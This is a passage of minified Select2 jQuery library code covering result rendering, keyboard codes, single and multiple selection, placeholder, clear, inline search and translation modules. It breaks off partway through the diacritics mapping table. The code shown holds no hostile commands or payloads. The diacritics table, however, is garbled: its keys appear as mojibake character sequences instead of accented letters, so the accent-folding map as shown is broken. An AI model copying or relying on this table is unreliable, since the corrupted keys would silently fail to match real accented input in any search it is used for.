d=a(c),e=c.style.overflowX,f=c.style.overflowY;return(e!==f||"hidden"!==f&&"visible"!==f)&&("scroll"===e||"scroll"===f||(d.innerHeight()<c.scrollHeight||d.innerWidth()<c.scrollWidth))},c.escapeMarkup=function(a){var b={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof a?a:String(a).replace(/[&<>"'\/\\]/g,function(a){return b[a]})},c.appendMany=function(b,c){if("1.7"===a.fn.jquery.substr(0,3)){var d=a();a.map(c,function(a){d=d.add(a)}),c=d}b.append(c)},c.__cache={};var e=0;return c.GetUniqueElementId=function(a){var b=a.getAttribute("data-select2-id");return null==b&&(a.id?(b=a.id,a.setAttribute("data-select2-id",b)):(a.setAttribute("data-select2-id",++e),b=e.toString())),b},c.StoreData=function(a,b,d){var e=c.GetUniqueElementId(a);c.__cache[e]||(c.__cache[e]={}),c.__cache[e][b]=d},c.GetData=function(b,d){var e=c.GetUniqueElementId(b);return d?c.__cache[e]&&null!=c.__cache[e][d]?c.__cache[e][d]:a(b).data(d):c.__cache[e]},c.RemoveData=function(a){var b=c.GetUniqueElementId(a);null!=c.__cache[b]&&delete c.__cache[b]},c}),b.define("select2/results",["jquery","./utils"],function(a,b){function c(a,b,d){this.$element=a,this.data=d,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a('<ul class="select2-results__options" role="tree"></ul>');return this.options.get("multiple")&&b.attr("aria-multiselectable","true"),this.$results=b,b},c.prototype.clear=function(){this.$results.empty()},c.prototype.displayMessage=function(b){var c=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var d=a('<li role="treeitem" aria-live="assertive" class="select2-results__option"></li>'),e=this.options.get("translations").get(b.message);d.append(c(e(b.args))),d[0].className+=" select2-results__message",this.$results.append(d)},c.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},c.prototype.append=function(a){this.hideLoading();var b=[];if(null==a.results||0===a.results.length)return void(0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"}));a.results=this.sort(a.results);for(var c=0;c<a.results.length;c++){var d=a.results[c],e=this.option(d);b.push(e)}this.$results.append(b)},c.prototype.position=function(a,b){b.find(".select2-results").append(a)},c.prototype.sort=function(a){return this.options.get("sorter")(a)},c.prototype.highlightFirstItem=function(){var a=this.$results.find(".select2-results__option[aria-selected]"),b=a.filter("[aria-selected=true]");b.length>0?b.first().trigger("mouseenter"):a.first().trigger("mouseenter"),this.ensureHighlightVisible()},c.prototype.setClasses=function(){var c=this;this.data.current(function(d){var e=a.map(d,function(a){return a.id.toString()});c.$results.find(".select2-results__option[aria-selected]").each(function(){var c=a(this),d=b.GetData(this,"data"),f=""+d.id;null!=d.element&&d.element.selected||null==d.element&&a.inArray(f,e)>-1?c.attr("aria-selected","true"):c.attr("aria-selected","false")})})},c.prototype.showLoading=function(a){this.hideLoading();var b=this.options.get("translations").get("searching"),c={disabled:!0,loading:!0,text:b(a)},d=this.option(c);d.className+=" loading-results",this.$results.prepend(d)},c.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},c.prototype.option=function(c){var d=document.createElement("li");d.className="select2-results__option";var e={role:"treeitem","aria-selected":"false"};c.disabled&&(delete e["aria-selected"],e["aria-disabled"]="true"),null==c.id&&delete e["aria-selected"],null!=c._resultId&&(d.id=c._resultId),c.title&&(d.title=c.title),c.children&&(e.role="group",e["aria-label"]=c.text,delete e["aria-selected"]);for(var f in e){var g=e[f];d.setAttribute(f,g)}if(c.children){var h=a(d),i=document.createElement("strong");i.className="select2-results__group";a(i);this.template(c,i);for(var j=[],k=0;k<c.children.length;k++){var l=c.children[k],m=this.option(l);j.push(m)}var n=a("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});n.append(j),h.append(i),h.append(n)}else this.template(c,d);return b.StoreData(d,"data",c),d},c.prototype.bind=function(c,d){var e=this,f=c.id+"-results";this.$results.attr("id",f),c.on("results:all",function(a){e.clear(),e.append(a.data),c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("results:append",function(a){e.append(a.data),c.isOpen()&&e.setClasses()}),c.on("query",function(a){e.hideMessages(),e.showLoading(a)}),c.on("select",function(){c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("unselect",function(){c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("open",function(){e.$results.attr("aria-expanded","true"),e.$results.attr("aria-hidden","false"),e.setClasses(),e.ensureHighlightVisible()}),c.on("close",function(){e.$results.attr("aria-expanded","false"),e.$results.attr("aria-hidden","true"),e.$results.removeAttr("aria-activedescendant")}),c.on("results:toggle",function(){var a=e.getHighlightedResults();0!==a.length&&a.trigger("mouseup")}),c.on("results:select",function(){var a=e.getHighlightedResults();if(0!==a.length){var c=b.GetData(a[0],"data");"true"==a.attr("aria-selected")?e.trigger("close",{}):e.trigger("select",{data:c})}}),c.on("results:previous",function(){var a=e.getHighlightedResults(),b=e.$results.find("[aria-selected]"),c=b.index(a);if(!(c<=0)){var d=c-1;0===a.length&&(d=0);var f=b.eq(d);f.trigger("mouseenter");var g=e.$results.offset().top,h=f.offset().top,i=e.$results.scrollTop()+(h-g);0===d?e.$results.scrollTop(0):h-g<0&&e.$results.scrollTop(i)}}),c.on("results:next",function(){var a=e.getHighlightedResults(),b=e.$results.find("[aria-selected]"),c=b.index(a),d=c+1;if(!(d>=b.length)){var f=b.eq(d);f.trigger("mouseenter");var g=e.$results.offset().top+e.$results.outerHeight(!1),h=f.offset().top+f.outerHeight(!1),i=e.$results.scrollTop()+h-g;0===d?e.$results.scrollTop(0):h>g&&e.$results.scrollTop(i)}}),c.on("results:focus",function(a){a.element.addClass("select2-results__option--highlighted")}),c.on("results:message",function(a){e.displayMessage(a)}),a.fn.mousewheel&&this.$results.on("mousewheel",function(a){var b=e.$results.scrollTop(),c=e.$results.get(0).scrollHeight-b+a.deltaY,d=a.deltaY>0&&b-a.deltaY<=0,f=a.deltaY<0&&c<=e.$results.height();d?(e.$results.scrollTop(0),a.preventDefault(),a.stopPropagation()):f&&(e.$results.scrollTop(e.$results.get(0).scrollHeight-e.$results.height()),a.preventDefault(),a.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(c){var d=a(this),f=b.GetData(this,"data");if("true"===d.attr("aria-selected"))return void(e.options.get("multiple")?e.trigger("unselect",{originalEvent:c,data:f}):e.trigger("close",{}));e.trigger("select",{originalEvent:c,data:f})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(c){var d=b.GetData(this,"data");e.getHighlightedResults().removeClass("select2-results__option--highlighted"),e.trigger("results:focus",{data:d,element:a(this)})})},c.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},c.prototype.destroy=function(){this.$results.remove()},c.prototype.ensureHighlightVisible=function(){var a=this.getHighlightedResults();if(0!==a.length){var b=this.$results.find("[aria-selected]"),c=b.index(a),d=this.$results.offset().top,e=a.offset().top,f=this.$results.scrollTop()+(e-d),g=e-d;f-=2*a.outerHeight(!1),c<=2?this.$results.scrollTop(0):(g>this.$results.outerHeight()||g<0)&&this.$results.scrollTop(f)}},c.prototype.template=function(b,c){var d=this.options.get("templateResult"),e=this.options.get("escapeMarkup"),f=d(b,c);null==f?c.style.display="none":"string"==typeof f?c.innerHTML=e(f):a(c).append(f)},c}),b.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),b.define("select2/selection/base",["jquery","../utils","../keys"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,b.Observable),d.prototype.render=function(){var c=a('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=b.GetData(this.$element[0],"old-tabindex")?this._tabindex=b.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),c.attr("title",this.$element.attr("title")),c.attr("tabindex",this._tabindex),this.$selection=c,c},d.prototype.bind=function(a,b){var d=this,e=(a.id,a.id+"-results");this.container=a,this.$selection.on("focus",function(a){d.trigger("focus",a)}),this.$selection.on("blur",function(a){d._handleBlur(a)}),this.$selection.on("keydown",function(a){d.trigger("keypress",a),a.which===c.SPACE&&a.preventDefault()}),a.on("results:focus",function(a){d.$selection.attr("aria-activedescendant",a.data._resultId)}),a.on("selection:update",function(a){d.update(a.data)}),a.on("open",function(){d.$selection.attr("aria-expanded","true"),d.$selection.attr("aria-owns",e),d._attachCloseHandler(a)}),a.on("close",function(){d.$selection.attr("aria-expanded","false"),d.$selection.removeAttr("aria-activedescendant"),d.$selection.removeAttr("aria-owns"),d.$selection.focus(),window.setTimeout(function(){d.$selection.focus()},0),d._detachCloseHandler(a)}),a.on("enable",function(){d.$selection.attr("tabindex",d._tabindex)}),a.on("disable",function(){d.$selection.attr("tabindex","-1")})},d.prototype._handleBlur=function(b){var c=this;window.setTimeout(function(){document.activeElement==c.$selection[0]||a.contains(c.$selection[0],document.activeElement)||c.trigger("blur",b)},1)},d.prototype._attachCloseHandler=function(c){a(document.body).on("mousedown.select2."+c.id,function(c){var d=a(c.target),e=d.closest(".select2");a(".select2.select2-container--open").each(function(){a(this),this!=e[0]&&b.GetData(this,"element").select2("close")})})},d.prototype._detachCloseHandler=function(b){a(document.body).off("mousedown.select2."+b.id)},d.prototype.position=function(a,b){b.find(".selection").append(a)},d.prototype.destroy=function(){this._detachCloseHandler(this.container)},d.prototype.update=function(a){throw new Error("The `update` method must be defined in child classes.")},d}),b.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(a,b,c,d){function e(){e.__super__.constructor.apply(this,arguments)}return c.Extend(e,b),e.prototype.render=function(){var a=e.__super__.render.call(this);return a.addClass("select2-selection--single"),a.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),a},e.prototype.bind=function(a,b){var c=this;e.__super__.bind.apply(this,arguments);var d=a.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",d).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",d),this.$selection.on("mousedown",function(a){1===a.which&&c.trigger("toggle",{originalEvent:a})}),this.$selection.on("focus",function(a){}),this.$selection.on("blur",function(a){}),a.on("focus",function(b){a.isOpen()||c.$selection.focus()})},e.prototype.clear=function(){var a=this.$selection.find(".select2-selection__rendered");a.empty(),a.removeAttr("title")},e.prototype.display=function(a,b){var c=this.options.get("templateSelection");return this.options.get("escapeMarkup")(c(a,b))},e.prototype.selectionContainer=function(){return a("<span></span>")},e.prototype.update=function(a){if(0===a.length)return void this.clear();var b=a[0],c=this.$selection.find(".select2-selection__rendered"),d=this.display(b,c);c.empty().append(d),c.attr("title",b.title||b.text)},e}),b.define("select2/selection/multiple",["jquery","./base","../utils"],function(a,b,c){function d(a,b){d.__super__.constructor.apply(this,arguments)}return c.Extend(d,b),d.prototype.render=function(){var a=d.__super__.render.call(this);return a.addClass("select2-selection--multiple"),a.html('<ul class="select2-selection__rendered"></ul>'),a},d.prototype.bind=function(b,e){var f=this;d.__super__.bind.apply(this,arguments),this.$selection.on("click",function(a){f.trigger("toggle",{originalEvent:a})}),this.$selection.on("click",".select2-selection__choice__remove",function(b){if(!f.options.get("disabled")){var d=a(this),e=d.parent(),g=c.GetData(e[0],"data");f.trigger("unselect",{originalEvent:b,data:g})}})},d.prototype.clear=function(){var a=this.$selection.find(".select2-selection__rendered");a.empty(),a.removeAttr("title")},d.prototype.display=function(a,b){var c=this.options.get("templateSelection");return this.options.get("escapeMarkup")(c(a,b))},d.prototype.selectionContainer=function(){return a('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},d.prototype.update=function(a){if(this.clear(),0!==a.length){for(var b=[],d=0;d<a.length;d++){var e=a[d],f=this.selectionContainer(),g=this.display(e,f);f.append(g),f.attr("title",e.title||e.text),c.StoreData(f[0],"data",e),b.push(f)}var h=this.$selection.find(".select2-selection__rendered");c.appendMany(h,b)}},d}),b.define("select2/selection/placeholder",["../utils"],function(a){function b(a,b,c){this.placeholder=this.normalizePlaceholder(c.get("placeholder")),a.call(this,b,c)}return b.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},b.prototype.createPlaceholder=function(a,b){var c=this.selectionContainer();return c.html(this.display(b)),c.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),c},b.prototype.update=function(a,b){var c=1==b.length&&b[0].id!=this.placeholder.id;if(b.length>1||c)return a.call(this,b);this.clear();var d=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(d)},b}),b.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(a,b,c){function d(){}return d.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(a){d._handleClear(a)}),b.on("keypress",function(a){d._handleKeyboardClear(a,b)})},d.prototype._handleClear=function(a,b){if(!this.options.get("disabled")){var d=this.$selection.find(".select2-selection__clear");if(0!==d.length){b.stopPropagation();var e=c.GetData(d[0],"data"),f=this.$element.val();this.$element.val(this.placeholder.id);var g={data:e};if(this.trigger("clear",g),g.prevented)return void this.$element.val(f);for(var h=0;h<e.length;h++)if(g={data:e[h]},this.trigger("unselect",g),g.prevented)return void this.$element.val(f);this.$element.trigger("change"),this.trigger("toggle",{})}}},d.prototype._handleKeyboardClear=function(a,c,d){d.isOpen()||c.which!=b.DELETE&&c.which!=b.BACKSPACE||this._handleClear(c)},d.prototype.update=function(b,d){if(b.call(this,d),!(this.$selection.find(".select2-selection__placeholder").length>0||0===d.length)){var e=a('<span class="select2-selection__clear">&times;</span>');c.StoreData(e[0],"data",d),this.$selection.find(".select2-selection__rendered").prepend(e)}},d}),b.define("select2/selection/search",["jquery","../utils","../keys"],function(a,b,c){function d(a,b,c){a.call(this,b,c)}return d.prototype.render=function(b){var c=a('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>');this.$searchContainer=c,this.$search=c.find("input");var d=b.call(this);return this._transferTabIndex(),d},d.prototype.bind=function(a,d,e){var f=this;a.call(this,d,e),d.on("open",function(){f.$search.trigger("focus")}),d.on("close",function(){f.$search.val(""),f.$search.removeAttr("aria-activedescendant"),f.$search.trigger("focus")}),d.on("enable",function(){f.$search.prop("disabled",!1),f._transferTabIndex()}),d.on("disable",function(){f.$search.prop("disabled",!0)}),d.on("focus",function(a){f.$search.trigger("focus")}),d.on("results:focus",function(a){f.$search.attr("aria-activedescendant",a.id)}),this.$selection.on("focusin",".select2-search--inline",function(a){f.trigger("focus",a)}),this.$selection.on("focusout",".select2-search--inline",function(a){f._handleBlur(a)}),this.$selection.on("keydown",".select2-search--inline",function(a){if(a.stopPropagation(),f.trigger("keypress",a),f._keyUpPrevented=a.isDefaultPrevented(),a.which===c.BACKSPACE&&""===f.$search.val()){var d=f.$searchContainer.prev(".select2-selection__choice");if(d.length>0){var e=b.GetData(d[0],"data");f.searchRemoveChoice(e),a.preventDefault()}}});var g=document.documentMode,h=g&&g<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(a){if(h)return void f.$selection.off("input.search input.searchcheck");f.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(a){if(h&&"input"===a.type)return void f.$selection.off("input.search input.searchcheck");var b=a.which;b!=c.SHIFT&&b!=c.CTRL&&b!=c.ALT&&b!=c.TAB&&f.handleSearch(a)})},d.prototype._transferTabIndex=function(a){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},d.prototype.createPlaceholder=function(a,b){this.$search.attr("placeholder",b.text)},d.prototype.update=function(a,b){var c=this.$search[0]==document.activeElement;if(this.$search.attr("placeholder",""),a.call(this,b),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),c){this.$element.find("[data-select2-tag]").length?this.$element.focus():this.$search.focus()}},d.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var a=this.$search.val();this.trigger("query",{term:a})}this._keyUpPrevented=!1},d.prototype.searchRemoveChoice=function(a,b){this.trigger("unselect",{data:b}),this.$search.val(b.text),this.handleSearch()},d.prototype.resizeSearch=function(){this.$search.css("width","25px");var a="";if(""!==this.$search.attr("placeholder"))a=this.$selection.find(".select2-selection__rendered").innerWidth();else{a=.75*(this.$search.val().length+1)+"em"}this.$search.css("width",a)},d}),b.define("select2/selection/eventRelay",["jquery"],function(a){function b(){}return b.prototype.bind=function(b,c,d){var e=this,f=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],g=["opening","closing","selecting","unselecting","clearing"];b.call(this,c,d),c.on("*",function(b,c){if(-1!==a.inArray(b,f)){c=c||{};var d=a.Event("select2:"+b,{params:c});e.$element.trigger(d),-1!==a.inArray(b,g)&&(c.prevented=d.isDefaultPrevented())}})},b}),b.define("select2/translation",["jquery","require"],function(a,b){function c(a){this.dict=a||{}}return c.prototype.all=function(){return this.dict},c.prototype.get=function(a){return this.dict[a]},c.prototype.extend=function(b){this.dict=a.extend({},b.all(),this.dict)},c._cache={},c.loadPath=function(a){if(!(a in c._cache)){var d=b(a);c._cache[a]=d}return new c(c._cache[a])},c}),b.define("select2/diacritics",[],function(){return{"Ð²â€™Â¶":"A","Ð¿Ñ˜ÐŽ":"A","Ð“Ð‚":"A","Ð“Ðƒ":"A","Ð“â€š":"A","Ð±Ñ”Â¦":"A","Ð±Ñ”Â¤":"A","Ð±Ñ”Ð„":"A","Ð±Ñ”Ð":"A","Ð“Ñ“":"A","Ð”Ð‚":"A","Ð”â€š":"A","Ð±Ñ”Â°":"A","Ð±Ñ”Â®":"A","Ð±Ñ”Ò‘":"A","Ð±Ñ”Ð†":"A","Ð˜Â¦":"A","Ð— ":"A","Ð“â€ž":"A","Ð—Ñ›":"A","Ð±Ñ”Ñž":"A","Ð“â€¦":"A","Ð—Ñ”":"A","Ð—ÐŒ":"A","Ð˜Ð‚":"A","Ð˜â€š":"A","Ð±Ñ” ":"A","Ð±Ñ”Â¬":"A","Ð±Ñ”Â¶":"A","Ð±Ñ‘Ð‚":"A","Ð”â€ž":"A","Ð˜Ñ”":"A","Ð²Â±Ð‡":"A","ÐºÑšÐ†":"AA","Ð“â€ ":"AE","Ð—Ñ˜":"AE","Ð—Ñž":"AE","ÐºÑšÒ‘":"AO","ÐºÑšÂ¶":"AU","ÐºÑšÑ‘":"AV","ÐºÑšÑ”":"AV","ÐºÑšÑ˜":"AY","Ð²â€™Â·":"B","Ð¿Ñ˜Ñž":"B","Ð±Ñ‘â€š":"B","Ð±Ñ‘â€ž":"B","Ð±Ñ‘â€ ":"B","Ð™Ñ“":"B","Ð–â€š":"B","Ð–Ðƒ":"B","Ð²â€™Ñ‘":"C","Ð¿Ñ˜Ðˆ":"C","Ð”â€ ":"C","Ð”â‚¬":"C","Ð”Ð‰":"C","Ð”ÐŠ":"C","Ð“â€¡":"C","Ð±Ñ‘â‚¬":"C","Ð–â€¡":"C","Ð˜Â»":"C","ÐºÑšÑ•":"C","Ð²â€™â„–":"D","Ð¿Ñ˜Â¤":"D","Ð±Ñ‘Ð‰":"D","Ð”Ð‹":"D","Ð±Ñ‘ÐŠ":"D","Ð±Ñ‘Ñ’":"D","Ð±Ñ‘â€™":"D","Ð±Ñ‘Ð‹":"D","Ð”Ñ’":"D","Ð–â€¹":"D","Ð–Ð‰":"D","Ð–â€°":"D","ÐºÑœâ„–":"D","Ð—Â±":"DZ","Ð—â€ž":"DZ","Ð—Ð†":"Dz","Ð—â€¦":"Dz","Ð²â€™Ñ”":"E","Ð¿Ñ˜Ò":"E","Ð“â‚¬":"E","Ð“â€°":"E","Ð“Ð‰":"E","Ð±Â»Ð‚":"E","Ð±Ñ”Ñ•":"E","Ð±Â»â€ž":"E","Ð±Â»â€š":"E","Ð±Ñ”Ñ˜":"E","Ð”â€™":"E","Ð±Ñ‘â€":"E","Ð±Ñ‘â€“":"E","Ð”â€":"E","Ð”â€“":"E","Ð“â€¹":"E","Ð±Ñ”Ñ”":"E","Ð”Ñ™":"E","Ð˜â€ž":"E","Ð˜â€ ":"E","Ð±Ñ”Ñ‘":"E","Ð±Â»â€ ":"E","Ð˜Ð":"E","Ð±Ñ‘Ñš":"E","Ð”Â˜":"E","Ð±Ñ‘Â˜":"E","Ð±Ñ‘Ñ™":"E","Ð–Ñ’":"E","Ð–Ð‹":"E","Ð²â€™Â»":"F","Ð¿Ñ˜Â¦":"F","Ð±Ñ‘Ñ›":"F","Ð–â€˜":"F","ÐºÑœÂ»":"F","Ð²â€™Ñ˜":"G","Ð¿Ñ˜Â§":"G","Ð—Ò‘":"G","Ð”Ñš":"G","Ð±Ñ‘ ":"G","Ð”Ñ›":"G","Ð” ":"G","Ð—Â¦":"G","Ð”Ñž":"G","Ð—Â¤":"G","Ð–â€œ":"G","ÐºÑ› ":"G","ÐºÑœÐ…":"G","ÐºÑœÑ•":"G","Ð²â€™Ð…":"H","Ð¿Ñ˜Ð":"H","Ð”Â¤":"H","Ð±Ñ‘Ñž":"H","Ð±Ñ‘Â¦":"H","Ð˜Ñ›":"H","Ð±Ñ‘Â¤":"H","Ð±Ñ‘Ð":"H","Ð±Ñ‘Ð„":"H","Ð”Â¦":"H","Ð²Â±Â§":"H","Ð²Â±Âµ":"H","ÐºÑ›ÐŒ":"H","Ð²â€™Ñ•":"I","Ð¿Ñ˜Â©":"I","Ð“ÐŠ":"I","Ð“ÐŒ":"I","Ð“Ð‹":"I","Ð”Ð":"I","Ð”Ð„":"I","Ð”Â¬":"I","Ð”Â°":"I","Ð“Ð":"I","Ð±Ñ‘Â®":"I","Ð±Â»â‚¬":"I","Ð—Ð":"I","Ð˜â‚¬":"I","Ð˜Ð‰":"I","Ð±Â»Ð‰":"I","Ð”Â®":"I","Ð±Ñ‘Â¬":"I","Ð–â€”":"I","Ð²â€™Ñ—":"J","Ð¿Ñ˜Ð„":"J","Ð”Ò‘":"J","Ð™â‚¬":"J","Ð²â€œÐ‚":"K","Ð¿Ñ˜Â«":"K","Ð±Ñ‘Â°":"K","Ð—Ð":"K","Ð±Ñ‘Ð†":"K","Ð”Â¶":"K","Ð±Ñ‘Ò‘":"K","Ð–Â˜":"K","Ð²Â±Â©":"K","ÐºÑœÐ‚":"K","ÐºÑœâ€š":"K","ÐºÑœâ€ž":"K","ÐºÑ›Ñž":"K","Ð²â€œÐƒ":"L","Ð¿Ñ˜Â¬":"L","Ð”Ñ—":"L","Ð”â„–":"L","Ð”Ð…":"L","Ð±Ñ‘Â¶":"L","Ð±Ñ‘Ñ‘":"L","Ð”Â»":"L","Ð±Ñ‘Ñ˜":"L","Ð±Ñ‘Ñ”":"L","Ð•Ðƒ":"L","Ð˜Ð…":"L","Ð²Â±Ñž":"L","Ð²Â± ":"L","ÐºÑœâ‚¬":"L","ÐºÑœâ€ ":"L","ÐºÑ›Ð‚":"L","Ð—â€¡":"LJ","Ð—â‚¬":"Lj","Ð²â€œâ€š":"M","Ð¿Ñ˜Â­":"M","Ð±Ñ‘Ñ•":"M","Ð±â„–Ð‚":"M","Ð±â„–â€š":"M","Ð²Â±Â®":"M","Ð–Ñš":"M","Ð²â€œÑ“":"N","Ð¿Ñ˜Â®":"N","Ð—Ñ‘":"N","Ð•Ñ“":"N","Ð“â€˜":"N","Ð±â„–â€ž":"N","Ð•â€¡":"N","Ð±â„–â€ ":"N","Ð•â€¦":"N","Ð±â„–Ð‰":"N","Ð±â„–â‚¬":"N","Ð˜ ":"N","Ð–Ñœ":"N","ÐºÑ›Ñ’":"N","ÐºÑ›Â¤":"N","Ð—Ð‰":"NJ","Ð—â€¹":"Nj","Ð²â€œâ€ž":"O","Ð¿Ñ˜Ð‡":"O","Ð“â€™":"O","Ð“â€œ":"O","Ð“â€":"O","Ð±Â»â€™":"O","Ð±Â»Ñ’":"O","Ð±Â»â€“":"O","Ð±Â»â€":"O","Ð“â€¢":"O","Ð±â„–ÐŠ":"O","Ð˜Â¬":"O","Ð±â„–Ð‹":"O","Ð•ÐŠ":"O","Ð±â„–Ñ’":"O","Ð±â„–â€™":"O","Ð•Ð‹":"O","Ð˜Â®":"O","Ð˜Â°":"O","Ð“â€“":"O","Ð˜Ð„":"O","Ð±Â»Ð‹":"O","Ð•Ñ’":"O","Ð—â€˜":"O","Ð˜ÐŠ":"O","Ð˜Ð‹":"O","Ð– ":"O","Ð±Â»Ñš":"O","Ð±Â»Ñ™":"O","Ð±Â» ":"O","Ð±Â»Ñ›":"O","Ð±Â»Ñž":"O","Ð±Â»ÐŠ":"O","Ð±Â»Â˜":"O","Ð—Ð„":"O","Ð—Â¬":"O","Ð“Â˜":"O","Ð—Ñ•":"O","Ð–â€ ":"O","Ð–ÑŸ":"O","ÐºÑœÐ‰":"O","ÐºÑœÐŠ":"O","Ð–Ñž":"OI","ÐºÑœÐ‹":"OO","Ð˜Ñž":"OU","Ð²â€œâ€¦":"P","Ð¿Ñ˜Â°":"P","Ð±â„–â€":"P","Ð±â„–â€“":"P","Ð–Â¤":"P","Ð²Â±Ðˆ":"P","ÐºÑœÑ’":"P","ÐºÑœâ€™":"P","ÐºÑœâ€":"P","Ð²â€œâ€ ":"Q","Ð¿Ñ˜Â±":"Q","ÐºÑœâ€“":"Q","ÐºÑœÂ˜":"Q","Ð™Ð‰":"Q","Ð²â€œâ€¡":"R","Ð¿Ñ˜Ð†":"R","Ð•â€":"R","Ð±â„–Â˜":"R","Ð•Â˜":"R","Ð˜Ñ’":"R","Ð˜â€™":"R","Ð±â„–Ñ™":"R","Ð±â„–Ñš":"R","Ð•â€“":"R","Ð±â„–Ñ›":"R","Ð™ÐŠ":"R","Ð²Â±Â¤":"R","ÐºÑœÑ™":"R","ÐºÑ›Â¦":"R","ÐºÑ›â€š":"R","Ð²â€œâ‚¬":"S","Ð¿Ñ˜Ñ–":"S","Ð±Ñ”Ñ›":"S","Ð•Ñ™":"S","Ð±â„–Â¤":"S","Ð•Ñš":"S","Ð±â„– ":"S","Ð• ":"S","Ð±â„–Â¦":"S","Ð±â„–Ñž":"S","Ð±â„–Ð":"S","Ð˜Â˜":"S","Ð•Ñ›":"S","Ð²Â±Ñ•":"S","ÐºÑ›Ð":"S","ÐºÑ›â€ž":"S","Ð²â€œâ€°":"T","Ð¿Ñ˜Ò‘":"T","Ð±â„–Ð„":"T","Ð•Â¤":"T","Ð±â„–Â¬":"T","Ð˜Ñ™":"T","Ð•Ñž":"T","Ð±â„–Â°":"T","Ð±â„–Â®":"T","Ð•Â¦":"T","Ð–Â¬":"T","Ð–Â®":"T","Ð˜Ñ•":"T","ÐºÑ›â€ ":"T","ÐºÑšÐ":"TZ","Ð²â€œÐ‰":"U","Ð¿Ñ˜Âµ":"U","Ð“â„¢":"U","Ð“Ñ™":"U","Ð“â€º":"U","Ð•Ð":"U","Ð±â„–Ñ‘":"U","Ð•Ð„":"U","Ð±â„–Ñ”":"U","Ð•Â¬":"U","Ð“Ñš":"U","Ð—â€º":"U","Ð—â€”":"U","Ð—â€¢":"U","Ð—â„¢":"U","Ð±Â»Â¦":"U","Ð•Â®":"U","Ð•Â°":"U","Ð—â€œ":"U","Ð˜â€":"U","Ð˜â€“":"U","Ð–Ð‡":"U","Ð±Â»Ð„":"U","Ð±Â»Ð":"U","Ð±Â»Â®":"U","Ð±Â»Â¬":"U","Ð±Â»Â°":"U","Ð±Â»Â¤":"U","Ð±â„–Ð†":"U","Ð•Ð†":"U","Ð±â„–Â¶":"U","Ð±â„–Ò‘":"U","Ð™â€ž":"U","Ð²â€œâ€¹":"V","Ð¿Ñ˜Â¶":"V","Ð±â„–Ñ˜":"V","Ð±â„–Ñ•":"V","Ð–Ð†":"V","ÐºÑœÑ›":"V","Ð™â€¦":"V","ÐºÑœ ":"VY","Ð²â€œÐŠ":"W","Ð¿Ñ˜Â·":"W","Ð±Ñ”Ð‚":"W","Ð±Ñ”â€š":"W","Ð•Ò‘":"W","Ð±Ñ”â€ ":"W","Ð±Ñ”â€ž":"W","Ð±Ñ”â‚¬":"W","Ð²Â±Ð†":"W","Ð²â€œÐŒ":"X","Ð¿Ñ˜Ñ‘":"X","Ð±Ñ”Ð‰":"X","Ð±Ñ”ÐŠ":"X","Ð²â€œÐ‹":"Y","Ð¿Ñ˜â„–":"Y","Ð±Â»Ð†":"Y","Ð“Ñœ":"Y","Ð•Â¶":"Y","Ð±Â»Ñ‘":"Y","Ð˜Ð†":"Y","Ð±Ñ”Ð‹":"Y","Ð•Ñ‘":"Y","Ð±Â»Â¶":"Y","Ð±Â»Ò‘":"Y","Ð–Ñ–":"Y","Ð™Ð‹":"Y","Ð±Â»Ñ•":"Y","Ð²â€œÐ":"Z","Ð¿Ñ˜Ñ”":"Z","Ð•â„–":"Z","Ð±Ñ”Ñ’":"Z","Ð•Â»":"Z","Ð•Ð…":"Z","Ð±Ñ”â€™":"Z","Ð±Ñ”â€":"Z","Ð–Âµ":"Z","Ð˜Â¤":"Z","Ð²Â±Ñ—":"Z","Ð²Â±Â«":"Z","ÐºÑœÑž":"Z","Ð²â€œÑ’":"a","Ð¿Ð…Ðƒ":"a","Ð±Ñ”Ñ™":"a","Ð“ 